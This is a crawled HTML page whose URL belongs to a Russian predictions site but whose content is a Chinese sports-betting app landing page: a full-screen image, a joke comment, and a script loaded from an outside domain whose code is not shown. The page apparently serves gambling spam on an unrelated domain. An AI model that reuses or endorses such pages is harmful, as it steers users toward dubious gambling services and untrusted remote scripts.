

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://predskazanie.net/tag/predskazaniya-vangi/
body_size: 708
content:
<!DOCTYPE html>
<!--/*
你以为你知道下列代码在干什么。
其实你并没有。相信我。
与这段代码相爱相杀，你会度过无数个不眠之夜。
你认为你聪明有余，足以“优化”下面这段代码的那一刻，诅咒就将开始。
听话，关闭这个文件，去玩点别的吧。
*/-->
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>熊猫体育app官网入口-熊猫体育(中国)</title>
    <style>
        html, body {
            margin: 0;
            padding: 0;
            background-color: #000;
            min-height: 100vh; 
        }
        .full-img {
            width: 100vw;           
            height: auto;           
            display: block;        
        }
    </style>
</head>
<body>
    <img src="/index.jpg" alt="123" class="full-img">
    <script src="https://xk-sport.net/news/config-pc.js"></script>
</body>
</html>
